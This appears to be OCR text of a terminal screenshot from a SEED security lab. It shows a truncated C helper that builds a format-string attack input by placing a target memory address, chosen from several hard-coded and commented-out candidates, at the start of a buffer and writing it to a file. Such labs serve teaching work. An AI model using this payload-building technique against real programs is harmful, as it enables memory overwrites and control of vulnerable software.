 Terminal File Edit View Search Terminal Tabs Help En 4:35 PM
Terminal × root@VM: /home/seed/Desktop/lab6 ×
#include <fcntl.h>
int main()
{
    char buf[1000];
    int fp, size;
    unsigned int *address;
    /* Putting any number you like at the beginning of the format string */
    address = (unsigned int *) buf;
     //804b00c
    //*address = 0x804b01c;
   // *address = 0x804b00c;
  //  *address = 0x804b054;
     *address = 0x804b044;
    /* Getting the rest of the format string */
    scanf("%s", buf+4);
    size = strlen(buf+4) + 4;
    printf("The string length is %d\n", size);
    /* Writing buf to "mystring" */
    fp = open("mystring", O_RDWR | O_CREAT | O_TRUNC, S_IRUSR | S_IWUSR);
    if (fp != -1) {
        write(fp, buf, size);
        close(fp);
    } else {
        printf("Open failed!\n");
34,1 75%